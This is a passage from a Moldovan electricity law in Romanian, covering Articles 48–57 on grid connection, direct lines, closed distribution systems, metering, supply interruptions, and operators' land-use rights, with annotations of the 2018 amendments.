(6) Instalaţiile de racordare executate de operatorul de sistem devin proprietatea operatorului de sistem, care este responsabil de exploatarea, întreţinerea și modernizarea acestora. Instalaţiile de racordare executate de electricienii autorizaţi aparţin consumatorilor finali care sînt în drept să le transmită, cu titlu gratuit, în proprietatea operatorului de sistem în condiţiile stabilite la alin. (9).<br />
(7) În cazul racordării locului de consum cu o putere contractată de cel mult 150 kW la reţeaua electrică de distribuţie de tensiune joasă şi medie, admiterea în exploatare a instalaţiei electrice se confirmă prin declaraţia electricianului autorizat, cu excepţia grădiniţelor, şcolilor, spitalelor, azilurilor de bătrîni şi a orfelinatelor, cazuri în care admiterea în exploatare se face de către organul supravegherii energetice de stat.<br />
(8) În cazul racordării unei centrale electrice la rețeaua electrică, admiterea în exploatare a centralei electrice şi a instalaţiei de racordare se confirmă prin actul de corespundere, eliberat de organul supravegherii energetice de stat.<br />
(9) Persoanele fizice şi persoanele juridice, indiferent de tipul de proprietate şi forma juridică de organizare, care au în proprietate instalaţii electrice, linii electrice şi posturi de transformare sînt în drept să le transmită, cu titlu gratuit, în proprietatea operatorului de sistem. Operatorul sistemului de distribuţie este obligat să primească instalaţiile electrice transmise cu titlu gratuit cu condiţia efectuării de către proprietarul instalaţiilor electrice, liniilor electrice şi posturilor de transformare a lucrărilor necesare pentru a asigura corespunderea acestora cu cerinţele de securitate. Corespunderea reţelelor electrice ce urmează a fi transmise în proprietatea operatorului de sistem se atestă în baza actului de corespundere, eliberat proprietarului instalaţiilor electrice, liniilor electrice sau posturilor de transformare de către organul supravegherii energetice de stat. Activele dobîndite cu titlu gratuit nu se iau în considerare la calcularea bazei de active reglementate a operatorului de sistem, iar venitul obţinut în urma primirii, cu titlu gratuit, a liniilor şi staţiilor electrice menţionate se consideră venit neimpozabil.<br />
(10) Procedura şi condiţiile de racordare la reţelele electrice de transport şi de distribuţie a instalaţiilor de utilizare ale utilizatorilor de sistem, inclusiv a centralelor electrice, se stabilesc în Regulamentul privind racordarea, elaborat de operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic în colaborare cu ceilalţi operatori de sistem. La elaborarea Regulamentului privind racordarea, operatorul sistemului de transport respectiv urmează să aplice prevederile art. 52. Regulamentul privind racordarea se publică în Monitorul Oficial al Republicii Moldova, pe pagina web oficială a Agenţiei şi pe paginile electronice ale operatorilor de sistem.<br />
<strong>Articolul 49.</strong> Linii electrice directe<br />
(1) Dacă un producător şi un consumator final intenţionează să încheie un contract de furnizare a energiei electrice şi nu au acces la reţelele electrice, aceştia sînt în drept să construiască linii electrice directe.<br />
(2) Construcţia liniilor electrice directe poate fi efectuată cu condiţia obţinerii, în prealabil, a autorizaţiei pentru linia electrică directă, eliberată de Agenţie, şi, ulterior, a autorizaţiei de construire, eliberată de autorităţile administrației publice locale.<br />
(3) Dreptul consumatorului eligibil de a i se furniza energie electrică prin intermediul liniei electrice directe nu exclude posibilitatea ca acesta să încheie contracte de furnizare a energiei electrice cu alţi furnizori.<br />
(4) Agenţia acordă autorizaţia pentru linia electrică directă în baza unor criterii obiective şi nediscriminatorii. Eliberarea de către Agenție a autorizaţiei pentru linia electrică directă poate fi condiţionată de imposibilitatea sau refuzul accesului la reţeaua electrică ori de examinarea de către Agenţie a disputelor privind accesul la reţea.<br />
(5)  Agenţia este în drept să refuze eliberarea autorizaţiei pentru linia electrică directă în cazul în care aceasta ar obstrucţiona punerea în aplicare a prevederilor legii, menite să asigure executarea obligaţiilor de serviciu public, a garanţiilor serviciului universal şi protecţia consumatorului. Refuzul privind eliberarea autorizației pentru linia electrică directă trebuie formulat în scris, cu prezentarea motivelor justificate în modul corespunzător.<br />
(6) Eliberarea, prelungirea valabilității, reperfectarea, suspendarea și reluarea valabilităţii sau retragerea autorizaţiei pentru linia electrică directă, precum şi eliberarea duplicatului acesteia se efectuează în condiţiile stabilite în prezentul articol şi în conformitate cu Legea privind reglementarea prin autorizare a activităţii de întreprinzător.<br />
<strong>Articolul 50.</strong> Sisteme de distribuţie închise<br />
(1) Persoanele fizice și persoanele juridice se alimentează cu energie electrică printr-un sistem de distribuţie închis, în condiţiile stabilite în prezentul articol.<br />
(2) Asigurarea livrării energiei electrice prin sistemul de distribuţie închis şi alimentarea cu energie electrică a utilizatorilor sistemului de distribuţie închis nu implică necesitatea obţinerii licenţei pentru distribuţia energiei electrice şi a licenţei pentru furnizarea energiei electrice.<br />
(3) Pentru a asigura livrarea energiei electrice şi alimentarea cu energie electrică a utilizatorilor sistemului de distribuţie închis, operatorul sistemului de distribuţie închis este obligat să obţină de la Agenţie autorizaţie. La solicitarea unei persoane juridice, Agenţia acordă autorizaţie pentru sistemul de distribuţie închis dacă sînt întrunite următoarele condiţii:<br />
a) din motive tehnice sau de securitate specifice, procesul de exploatare sau procesul de producţie al utilizatorilor sistemului de distribuţie închis este integrat;<br />
b) sistemul respectiv de distribuţie alimentează cu energie electrică persoana care îl deţine cu titlu de proprietate, persoana care exploatează acest sistem sau întreprinderile lor înrudite.<br />
(4) În vederea obţinerii autorizaţiei pentru sistemul de distribuţie închis, solicitantul persoană juridică este obligat să prezinte Agenţiei copia de pe decizia de înregistrare a întreprinderii, schema electrică a instalaţiilor electrice din sistemul de distribuţie închis, actul de corespundere emis de organul supravegherii energetice de stat care confirmă corespunderea sistemului de distribuţie închis cu cerinţele de securitate, precum şi informaţii cu privire la utilizatorii sistemului de distribuţie închis.<br />
(5) Prin intermediul sistemului de distribuţie închis pot fi alimentaţi cu energie electrică consumatorii ale căror instalaţii de utilizare se află în zona geografică a sistemului de distribuţie închis sau în nemijlocita apropiere de sistemul de distribuţie închis ori care se află în raporturi de muncă sau în alte raporturi similare cu proprietarul sistemului de distribuţie închis, în condiţiile stabilite într-un regulament elaborat şi aprobat de Agenţie.<br />
(6) În cazul modificării numărului utilizatorilor sistemului de distribuţie închis, operatorul sistemului de distribuţie respectiv este obligat să notifice Agenţia.<br />
(7) Operatorul sistemului de distribuţie închis procură energie electrică pentru consum propriu şi pentru alimentarea utilizatorilor sistemului său, după caz, pe piaţa cu amănuntul a energiei electrice.<br />
(8) În cazul în care operatorul sistemului de distribuţie închis nu îşi îndeplinește obligaţiile stabilite în prezentul articol și la art. 51, utilizatorii sistemului de distribuţie închis sînt în drept să adreseze o reclamaţie Agenţiei în conformitate cu prezenta lege.<br />
(9) Agenţia este în drept să retragă autorizaţia în cazul în care operatorul sistemului de distribuţie închis încalcă repetat obligaţiile stabilite în prezentul articol și la art. 51 şi refuză să se conformeze deciziilor sau hotărîrilor Agenţiei.<br />
(10) Eliberarea, prelungirea valabilității, reperfectarea, suspendarea, reluarea valabilităţii sau retragerea autorizaţiei pentru sistemul de distribuţie închis, precum şi eliberarea duplicatului acesteia se efectuează în condiţiile stabilite în prezentul articol şi în conformitate cu Legea privind reglementarea prin autorizare a activităţii de întreprinzător.<br />
(11) Întovărăşirile pomicole, cooperativele de construcţie a garajelor, alte asociaţii de coproprietari de acest tip care nu constituie sisteme de distribuţie închise în sensul alin. (3) pot obţine, la solicitare, autorizaţie pentru sistemul de distribuţie închis cu respectarea tuturor condiţiilor stabilite prin prezentul articol. Dacă nu solicită autorizaţie pentru sistemul de distribuţie închis, raporturile juridice din cadrul întovărăşirilor pomicole, cooperativelor de construcţie a garajelor, altor asociaţii de coproprietari de acest tip se stabilesc în baza actului de constituire şi a deciziilor luate în cadrul adunării asociaţiilor.<br />
(12) Operatorul sistemului de distribuţie închis, întovărășirile pomicole, cooperativele de construcţie a garajelor, alte asociaţii de coproprietari sînt în drept să transmită instalaţiile lor electrice, cu titlu gratuit, operatorului de sistem cu condiţia îndeplinirii cerințelor avizului de racordare, eliberat acestora de către operatorul de sistem pentru racordarea instalaţiilor electrice, cu respectarea condiţiilor stabilite la art. 48 alin. (9).<br />
<strong>Articolul 51.</strong> Raporturile juridice dintre operator şi utilizatorii<br />
sistemului de distribuţie închis<br />
(1) Pentru alimentarea cu energie electrică a utilizatorilor sistemului de distribuţie închis, operatorul este în drept să perceapă doar tariful calculat în conformitate cu metodologia de calculare a tarifului pentru operarea sistemului de distribuţie închis, aprobată de Agenţie, publicată în Monitorul Oficial al Republicii Moldova și pe pagina web oficială a Agenției.<br />
(2) Agenţia elaborează şi aprobă metodologia de calculare a tarifului pentru operarea sistemului de distribuţie închis, care se va baza pe următoarele principii:<br />
a) costul energiei electrice furnizate se determină în baza preţului de procurare a energiei electrice achitat furnizorului;<br />
b) tariful pentru serviciul prestat de operatorul sistemului de distribuţie închis se determină ținîndu-se cont de cheltuielile justificate ale operatorului sistemului de distribuţie închis necesare pentru exploatarea şi întreţinerea sistemului şi pentru desfăşurarea activităţii de livrare a energiei electrice, de cheltuielile necesare pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică în sistemul de distribuţie închis, precum şi de marja rezonabilă de profit, care nu va depăşi 5% din valoarea netă a activelor utilizate de operatorul sistemului de distribuţie închis în legătură cu activitatea autorizată. Marja de profit se aplică în cazul operatorilor sistemelor de distribuţie închise care desfăşoară activitatea de întreprinzător.<br />
(3) La solicitarea unuia dintre utilizatorii sistemului de distribuţie închis, Agenţia este obligată să verifice dacă tariful aplicat de operatorul sistemului de distribuţie închis corespunde principiilor stabilite în metodologia de calculare a tarifului pentru operarea sistemului de distribuție închis. Operatorul sistemului de distribuţie închis este obligat să prezinte Agenţiei toate documentele necesare acesteia pentru verificarea respectării de către operator a metodologiei aprobate. În cazul în care Agenţia constată că tariful respectiv include mai multe costuri decît cele stabilite în metodologie, aceasta va prezenta tariful care trebuie să fie aplicat de operatorul sistemului de distribuţie închis în raport cu utilizatorii sistemului său. Tariful revizuit se aprobă prin hotărîrea Agenţiei.<br />
(4) Operatorul sistemului de distribuţie închis nu este în drept să perceapă alte plăţi în legătură cu activitatea desfăşurată în baza autorizaţiei pentru sistemul de distribuţie închis.<br />
(5) Utilizatorul sistemului de distribuţie închis este în drept să încheie contract de furnizare a energiei electrice cu orice furnizor. În acest caz, operatorul sistemului de distribuţie închis este obligat să recalculeze tariful aplicat în raport cu utilizatorul respectiv şi să includă în tarif doar costurile aferente serviciului prestat de operatorul sistemului de distribuţie închis. Se interzice operatorului sistemului de distribuţie închis să împiedice în orice mod utilizatorul să îşi exercite dreptul de schimbare a furnizorului. Raporturile juridice dintre operatorul sistemului de distribuţie închis, utilizatorul sistemului care a optat pentru schimbarea furnizorului şi furnizorul acestuia se stabilesc într-un regulament aprobat de Agenţie.<br />
<strong>    Articolul 52.</strong> Normele tehnice ale reţelelor electrice<br />
(1) În scopul asigurării funcţionării sigure, inofensive şi stabile a reţelelor electrice de transport şi de distribuţie, în vederea creării condiţiilor necesare pentru  prestarea utilizatorilor de sistem a serviciului de transport al energiei electrice, a serviciului de distribuţie a energiei electrice în mod continuu, fiabil şi eficient, operatorii de sistem planifică, dezvoltă, modernizează, întreţin şi exploatează reţelele electrice cu respectarea cerinţelor minime de ordin tehnic şi organizatoric stabilite în Normele tehnice ale reţelelor electrice.<br />
(2) Obiectivele de bază ale Normelor tehnice ale reţelelor electrice sînt:<br />
a) stabilirea unui set de reguli pentru dirijarea prin dispecer a fluxurilor din reţelele electrice, inclusiv din interconexiuni;<br />
b) stabilirea procedurilor de dirijare prin dispecer a grupurilor generatoare sau a consumatorilor întreruptibili;<br />
c) stabilirea cerinţelor tehnice pentru grupurile generatoare racordate la reţelele electrice;<br />
d) asigurarea interoperabilităţii în cadrul sistemului electroenergetic pe criterii obiective şi nediscriminatorii;<br />
e) stabilirea unui set de reguli tehnice pentru asigurarea accesului utilizatorilor de sistem la reţelele electrice de transport şi de distribuţie;<br />
f) stabilirea responsabilităţilor şi a obligaţiilor operatorilor de sistem şi ale utilizatorilor de sistem;<br />
g) specificarea parametrilor tehnici ce urmează a fi respectaţi la funcţionarea reţelelor electrice de transport şi de distribuţie;<br />
h) stabilirea principiilor de planificare, dezvoltare, interconectare, modernizare, întreţinere şi exploatare a reţelelor electrice de transport şi de distribuţie;<br />
i) stabilirea interfeţelor şi a fluxurilor informaţionale între operatorii de sistem, precum şi între operatorii de sistem şi utilizatorii de sistem;<br />
j) stabilirea procedurilor de exploatare a reţelelor electrice de transport şi de distribuţie în regim normal, în condiţii excepţionale, de avarii, de evenimente de forţă majoră şi în alte situaţii de exploatare.<br />
(3) Schimbul de informaţii dintre operatorii de sistem, precum şi dintre operatorii de sistem şi utilizatorii de sistem, se desfăşoară în conformitate cu procedura privind colectarea şi circulaţia datelor între participanţii la piaţa energiei electrice, cu respectarea altor norme în domeniu.<br />
(4) Operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic este obligat să elaboreze, în colaborare cu ceilalţi operatori de sistem, proiectul normelor tehnice ale reţelelor electrice şi să-l prezinte Agenţiei pentru examinare şi aprobare. În proiectul menţionat, operatorul sistemului de transport trebuie să includă prevederi ce stabilesc normele tehnice pentru reţelele electrice de distribuţie, elaborate şi prezentate acestuia de operatorii sistemelor de distribuţie.<br />
(5) Agenţia publică pe pagina sa web oficială proiectul normelor tehnice ale reţelelor electrice, prezentat de operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic, şi consultă utilizatorii de sistem, alţi participanţi la piaţa energiei electrice, precum şi autorităţile competente în conformitate cu actele normative în domeniu. Propunerile parvenite, precum şi decizia privind acceptarea sau respingerea acestora se reflectă în sinteza recomandărilor care se publică pe pagina web oficială a Agenţiei. Normele tehnice ale reţelelor electrice aprobate de Agenţie se publică în Monitorul Oficial al Republicii Moldova, se plasează pe pagina web oficială a Agenţiei şi pe paginile electronice ale operatorilor de sistem.<br />
<strong>Articolul 53.</strong> Codul reţelelor electrice<br />
(1) Pentru a asigura şi gestiona un acces eficient şi transparent la reţelele electrice, racordarea, exploatarea şi dezvoltarea reţelelor electrice în legătură cu fluxurile transfrontaliere, exploatarea reţelelor electrice se efectuează în conformitate cu Codul reţelelor electrice.<br />
(2) Codul reţelelor electrice stabilește procedurile aplicate de operatorul sistemului de transport în scopul îndeplinirii în mod eficient a atribuţiilor ce îi revin, în special în legătură cu:<br />
a) alocarea capacităţii şi gestionarea congestiilor;<br />
b) cerinţele tehnice pentru funcţionarea centralelor electrice;<br />
c) asigurarea echilibrului în sistemul electroenergetic;<br />
d) accesul şi racordarea la reţelele electrice;<br />
e) securitatea operaţională;<br />
f) planificarea operaţională şi programarea;<br />
g) reglarea frecvenţei şi rezervele;<br />
h) gestionarea situaţiilor de urgenţă şi restabilirea livrării, inclusiv măsuri de limitare a consumului în caz de necesitate.<br />
(3) În contextul obligaţiilor asumate de Republica Moldova în cadrul Tratatului Comunităţii Energetice, operatorul sistemului de transport care deţine licenţă pentru conducerea centralizată a sistemului electroenergetic elaborează proiectul codului reţelelor electrice. Operatorii de sistem sînt obligaţi să colaboreze cu operatorul sistemului de transport respectiv în vederea elaborării codului reţelelor electrice.<br />
(4) Agenţia publică pe pagina sa web oficială proiectul codului reţelelor electrice, prezentat de operatorul sistemului de transport care deține licență pentru conducerea centralizată a sistemului electroenergetic, şi consultă participanţii la piaţa energiei electrice, inclusiv utilizatorii de sistem, şi autorităţile competente în conformitate cu actele normative în domeniu. Propunerile parvenite, precum şi decizia privind acceptarea sau respingerea acestora se reflectă în sinteza recomandărilor care se publică pe pagina web<br />
oficială a Agenţiei. Codul reţelelor electrice aprobat de Agenţie se publică în Monitorul Oficial al Republicii Moldova, se plasează pe pagina web oficială a Agenţiei şi pe paginile electronice ale operatorilor de sistem.<br />
<strong>Articolul 54.</strong> Calitatea serviciilor de transport şi de distribuţie<br />
a energiei electrice<br />
(1) Calitatea serviciilor de transport şi de distribuţie a energiei electrice se evaluează în baza indicatorilor de calitate, stabiliţi în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice, care reflectă continuitatea livrării energiei electrice, parametrii de calitate a energiei electrice livrate şi calitatea relaţiilor dintre operatorul de sistem şi utilizatorii de sistem. Agenţia stabileşte indicatori generali, care se calculează pentru operatorul de sistem, şi indicatori garantaţi, care vizează utilizatorul de sistem individual, precum şi valorile minime ale indicatorilor de calitate, care se actualizează în funcţie de situaţia obiectivă din sectorul electroenergetic şi de cerinţele utilizatorilor de sistem.<br />
(2) Pentru nerespectarea valorilor minime ale indicatorilor de calitate, Agenţia este în drept să reducă tarifele pentru transportul energiei electrice şi pentru distribuţia energiei electrice cu pînă la 10% din valoarea tarifului respectiv şi/sau să stabilească compensaţii individuale ce urmează a fi achitate de operatorul de sistem utilizatorilor de sistem, în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice.<br />
(3) Operatorul de sistem este obligat să ţină evidenţa tuturor cererilor, sesizărilor, solicitărilor legate de calitatea serviciilor de transport şi de distribuţie a energiei electrice şi să prezinte anual Agenţiei, în termenele stabilite în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice, rapoarte privind calitatea serviciilor de transport şi de distribuţie a energiei electrice.<br />
(4) Operatorul de sistem este obligat să înfiinţeze serviciul telefonic 24/24 şi să asigure activitatea acestuia pentru a recepţiona sesizările utilizatorilor de sistem cu privire la calitatea serviciului de transport sau de distribuţie a energiei electrice, precum şi cu privire la necesitatea înlăturării eventualelor defecte ale utilajului sau ale reţelelor electrice.<br />
<strong>Articolul 55. </strong>Evidenţa şi măsurarea energiei electrice<br />
(1) Energia electrică produsă, livrată, inclusiv în contextul schimburilor transfrontaliere, furnizată şi consumată urmează a fi măsurată prin intermediul echipamentelor de măsurare. Echipamentele de măsurare care servesc la măsurarea fluxurilor de energie electrică, la determinarea şi la decontarea consumurilor de energie electrică între părţile contractante se verifică metrologic conform Legii metrologiei, iar operatorii de sistem sînt responsabili de instalarea şi de sigilarea acestora în condițiile stabilite în prezentul articol.<br />
(2) Măsurarea energiei electrice în scopuri comerciale se efectuează în conformitate cu prevederile Regulamentului privind măsurarea energiei electrice în scopuri comerciale, elaborat şi aprobat de Agenţie, care se aplică în mod nediscriminatoriu producătorilor, operatorilor de sistem, furnizorilor şi consumatorilor finali şi care reglementează, în special:<br />
a) stabilirea punctelor de măsurare şi a cerinţelor tehnice minime față de echipamentul de măsurare pentru fiecare categorie de puncte de măsurare;<br />
b) măsurarea cantităţilor de energie electrică produsă, livrată, inclusiv în contextul schimburilor transfrontaliere, furnizată sau consumată;<br />
c) definirea funcţiilor şi a obligaţiilor producătorilor, operatorilor de sistem, furnizorilor şi consumatorilor finali în legătură cu măsurarea energiei electrice în scopuri comerciale;<br />
d) colectarea şi prezentarea de către operatorii de sistem a datelor cu privire la echipamentele de măsurare şi a datelor constatate la citirea indicaţiilor echipamentelor de măsurare, în scopul facturării şi menţinerii bazelor de date;<br />
e) măsurarea valorilor mărimilor specifice serviciilor de sistem, colectarea şi acumularea datelor respective;<br />
f) cerinţele privind funcţionarea şi clasa de exactitate a echipamentelor de măsurare, precum şi metodele de măsurare a energiei electrice în reţelele electrice de transport şi de distribuţie, în special în legătură cu instalarea, verificarea metrologică şi întreţinerea echipamentului de măsurare;<br />
g) modul de colectare, procesare, stocare şi prezentare a informaţiilor privind indicaţiile echipamentelor de măsurare solicitanţilor, inclusiv operatorilor de sistem, furnizorilor şi consumatorilor finali.<br />
(3) Operatorii de sistem ţin evidenţa energiei electrice utilizînd doar echipamente de măsurare verificate metrologic, ale căror tipuri sînt incluse în Registrul de stat al mijloacelor de măsurare, publicat în Monitorul Oficial al Republicii Moldova şi plasat pe pagina web oficială a Institutului Naţional de Metrologie.<br />
(4) Operatorii de sistem efectuează lucrările de instalare, de exploatare, de întreţinere şi de verificare metrologică periodică a echipamentelor de măsurare ale consumatorilor finali racordaţi la reţelele lor electrice.<br />
(5) Cheltuielile legate de procurarea, instalarea, sigilarea, verificarea metrologică, întreţinerea, repararea şi înlocuirea echipamentelor de măsurare la   consumatorii casnici sînt suportate de operatorul sistemului de distribuţie din sursele incluse în tarifele pentru serviciul de distribuţie a energiei electrice, cu excepţia situaţiilor în care consumatorul casnic solicită instalarea unui echipament de măsurare inteligent, care permite înregistrarea orară a energiei electrice consumate. În acest din urmă caz, consumatorul casnic respectiv suportă cheltuielile de procurare, întreţinere şi înlocuire a echipamentului de măsurare respectiv.<br />
(6) Cheltuielile privind procurarea, instalarea, sigilarea, verificarea metrologică, întreţinerea, repararea şi înlocuirea echipamentelor de măsurare la consumatorii noncasnici sînt suportate de către aceștia.<br />
(7) Producătorii şi consumatorii finali sînt obligaţi să acorde acces reprezentanţilor operatorilor de sistem la echipamentele de măsurare care se află în limitele proprietăţii lor în vederea exercitării funcţiilor stabilite pentru operatorii de sistem în prezenta lege şi în Regulamentul privind măsurarea energiei electrice în scopuri comerciale.<br />
(8) Producătorii şi consumatorii finali sînt obligaţi să păstreze intacte şi să nu intervină asupra echipamentelor de măsurare instalate în limitele proprietăţii lor. În cazul în care deteriorarea echipamentului de măsurare se produce din vina consumatorului, acesta va suporta cheltuielile de dezinstalare, reparare, verificare metrologică, instalare sau cheltuielile de înlocuire a echipamentului de măsurare deteriorat.<br />
(9) Operatorii sistemelor de distribuţie sînt în drept să instaleze la consumatorii casnici echipamente de măsurare inteligente, care permit înregistrarea orară a energiei electrice consumate, doar după ce vor demonstra eficienţa economică a acestor măsuri şi după aprobarea lor de către Agenţie.<br />
<strong>Articolul 56.</strong> Întreruperi, limitări şi sistarea livrării energiei<br />
electrice<br />
(1) Operatorul de sistem este în drept să întrerupă prestarea serviciului de transport sau de distribuție a energiei electrice pentru un timp cît mai scurt dacă a survenit una dintre următoarele împrejurări:<br />
a) sînt puse în pericol viaţa şi sănătatea oamenilor;<br />
b) apare pericolul prejudicierii proprietăţii;<br />
c) se încalcă balanţa de puteri în sistemul electroenergetic;<br />
d) se încalcă regimul de funcţionare a obiectelor sistemului electroenergetic;<br />
e) se efectuează racordări şi alte operaţiuni de exploatare şi de întreţinere care nu pot fi executate în alt mod;<br />
f) s-au produs avarii ori se lichidează consecinţele acestora.<br />
(2) În termenele şi în condiţiile stabilite în Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice, operatorul de sistem informează din timp utilizatorii de sistem despre data şi durata întreruperii prestării serviciului de transport sau de distribuţie a energiei electrice, dacă întreruperea nu este cauzată de o situaţie excepţională.<br />
(3) Operatorul de sistem este în drept să limiteze ori să întrerupă prestarea serviciului de transport sau de distribuţie a energiei electrice în caz de criză de combustibil, survenită la scară naţională, sau în cazul unor interese ce ţin de apărarea naţională. La dispariţia circumstanţelor care au condus la limitarea sau la întreruperea prestării serviciului de transport sau de distribuţie a energiei electrice, operatorul de sistem este obligat să reia cît mai repede prestarea serviciilor.<br />
(4) Operatorul de sistem nu repară prejudiciile pe care le-a cauzat prin limitarea sau întreruperea prestării serviciului de transport sau de distribuţie a energiei electrice în condiţiile prevăzute la alin. (3) dacă acţiunile lor sînt conforme cu prevederile alin. (1) şi (2).<br />
(5) Operatorul de sistem este în drept să limiteze ori să sisteze prestarea serviciului de transport sau de distribuţie a energiei electrice în situaţiile şi în condiţiile stabilite în Regulamentul privind racordarea. Cu excepţiile stabilite la art. 7 alin. (4) lit. i) și la art. 91 alin. (4), operatorul de sistem nu poate fi obligat să continue prestarea serviciului de transport sau de distribuţie a energiei electrice utilizatorului de sistem care nu-şi onorează obligaţiile de plată sau care nu respectă condiţiile de prestare a acestor servicii, stabilite în Regulamentul privind racordarea.<br />
(6) În cazul conectării neautorizate a instalaţiilor electrice sau a receptoarelor electrice la reţeaua electrică ori în cazul consumului de energie electrică prin evitarea echipamentului de măsurare sau prin intervenţie în funcţionarea echipamentului de măsurare, operatorul de sistem este în drept să deconecteze de la reţelele electrice instalaţiile electrice conectate neautorizat sau receptoarele electrice respective, documentînd acest fapt cu respectarea actelor normative de reglementare aprobate de Agenţie.<br />
(7) La solicitarea furnizorului, operatorul de sistem este obligat să deconecteze instalaţiile electrice ale utilizatorilor de sistem în termenele şi în condiţiile stabilite în Regulamentul privind racordarea şi în Regulamentul privind furnizarea energiei electrice.<br />
(8) Operatorul de sistem este obligat să reia prestarea serviciului de transport sau de distribuţie a energiei electrice după înlăturarea de către utilizatorul de sistem a cauzelor care au condus la sistarea prestării serviciului de transport sau de distribuţie a energiei electrice şi după achitarea tarifului de reconectare.<br />
(9) Operatorul de sistem este în drept să deconecteze de la reţeaua electrică instalaţiile utilizatorilor de sistem dacă sînt încălcate prevederile Regulamentului cu privire la protecţia reţelelor electrice, ceea ce conduce la reducerea fiabilităţii furnizării de energie electrică, şi/sau dacă sînt puse în pericol persoanele, bunurile ori mediul.<br />
(10) Operatorul de sistem este în drept să limiteze sau să sisteze livrarea energiei electrice în cazul apariţiei de situaţii excepţionale pe piaţa energiei electrice. Restricţiile în livrarea energiei electrice în situaţii excepţionale trebuie aplicate cu respectarea principiilor stabilite în Planul de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice și în Regulamentul privind situațiile excepționale pe piața energiei electrice. Orice măsură de salvgardare trebuie luată de către operatorul sistemului de transport după consultarea operatorilor sistemelor de transport din ţările vecine cu care este interconectat sistemul electroenergetic al Republicii Moldova, cu respectarea acordurilor bilaterale încheiate, inclusiv a acordurilor privind schimbul de informaţii.<br />
(11) Existenţa unei situaţii excepţionale se constată de către operatorul sistemului de transport şi se confirmă de Comisia pentru situaţii excepţionale în modul stabilit în Regulamentul privind situațiile excepționale pe piața energiei electrice. Pe perioada situaţiilor excepţionale pe piaţa energiei electrice, măsurile întreprinse de operatorul sistemului de transport, precum şi de ceilalţi participanţi la piaţa energiei electrice, în conformitate cu Planul de acţiuni pentru situaţii excepţionale pe piaţa energiei electrice și cu Regulamentul privind situațiile excepționale pe piața energiei electrice, sînt obligatorii şi prevalează în raport cu prevederile contractuale şi actele normative în domeniu. La dispariţia cauzelor care au determinat apariţia situaţiei excepţionale pe piaţa energiei electrice, operatorii de sistem sînt obligaţi să reia de îndată activitatea în condiţii obişnuite.</p>
<p style="text-align: center;"><strong>Capitolul IX<br />
FOLOSIREA TERENURILOR ŞI DREPTURILE<br />
ASUPRA PROPRIETĂŢII UNUI TERŢ</strong></p>
<p>    <strong>Articolul 57. </strong>Principii generale<br />
(1) Terenurile proprietate publică a statului sau a unităților administrativ-teritoriale, necesare pentru construcţia, exploatarea, întreţinerea, reabilitarea sau modernizarea reţelelor electrice de transport şi de distribuţie, se transmit în folosinţă operatorilor de sistem cu titlu gratuit.<br />
(1<sup>1</sup>) Dreptul de folosință cu titlu gratuit asupra terenului pe durata de exploatare a rețelelor electrice, prevăzut la alin.(1), se constituie prin efectul prezentei legi fără a fi necesară obținerea acordului statului sau al unităților administrativ-teritoriale, încheierea oricăror acte juridice sau îndeplinirea altor formalități. Dreptul de folosință constituit în temeiul prezentului articol se exercită și este opozabil terților fără a fi necesară înscrierea acestuia în Registrul bunurilor imobile.<br />
<em>    [Art.57 al.(1<sup>1</sup>) introdus prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
(2) Asupra terenurilor şi a altor bunuri proprietate privată, operatorii de sistem, în condițiile prezentei legi, pe durata lucrărilor de construcţie, exploatare, întreţinere, reabilitare, modernizare, inclusiv de retehnologizare, a reţelelor electrice, beneficiază de următoarele drepturi:<br />
<em>[Art.57 al.(2) modificat prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
a) dreptul de folosință asupra terenului pentru executarea lucrărilor necesare construcţiei, reabilitării sau modernizării reţelelor electrice;<br />
<em>    [Art.57 al.(2), lit.a) modificată prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
b) dreptul de folosință asupra terenului pentru asigurarea funcţionării normale a reţelelor electrice prin efectuarea reviziilor, a reparaţiilor şi a altor intervenţii necesare pentru exploatarea şi întreţinerea reţelelor electrice;<br />
<em>    [Art.57 al.(2), lit.b) modificată prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
c) servitutea de trecere subterană, de suprafaţă sau aeriană a terenului pentru construcția rețelelor electrice și/sau pentru executarea lucrărilor la locul de amplasare a reţelelor electrice cu ocazia intervenţiei în scopul reabilitării şi al modernizării sau pentru desfăşurarea lucrărilor de reparaţie, de revizie sau a altor lucrări de exploatare şi de întreţinere,  pentru înlăturarea consecinţelor avariilor, precum şi pentru accesul la locul lor de amplasare a rețelelor;<br />
<em>[Art.57 al.(2), lit.c) modificată prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
d) dreptul de a cere restrîngerea sau sistarea unor activităţi care ar pune în pericol viaţa şi sănătatea persoanelor, bunurile sau anumite activităţi;<br />
e) dreptul de acces la terenul unde se află reţelele electrice.<br />
(2<sup>1</sup>) Drepturile de folosință și de servitute prevăzute la alin. (2) se constituie în temeiul utilității publice, prin efectul prezentei legi, fără a fi necesară obținerea acordului proprietarilor terenurilor sau ai bunurilor imobile respective, încheierea oricăror acte juridice sau îndeplinirea altor formalități, cu excepțiile stabilite la art. 58 alin. (1<sup>1</sup>) și la art. 59 alin. (3).  Conținutul  drepturilor de folosință și de servitute și durata pe care se constituie acestea sînt prevăzute la art. 58 și 59. Drepturile respective se exercită și sînt opozabile terților fără a fi necesară înscrierea acestora în Registrul bunurilor imobile.<br />
<em>[Art.57 al.(2<sup>1</sup>) introdus prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
(3) Operatorii de sistem sînt obligaţi să notifice în scris proprietarul terenurilor sau al altor bunuri care pot fi afectate în urma lucrărilor la reţelele electrice, cu excepţia cazurilor de avarii, situaţie în care proprietarul este înştiinţat în termenul cel mai scurt posibil.<br />
<em>[Art.57 al.(4) abrogat prin LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18]</em><br />
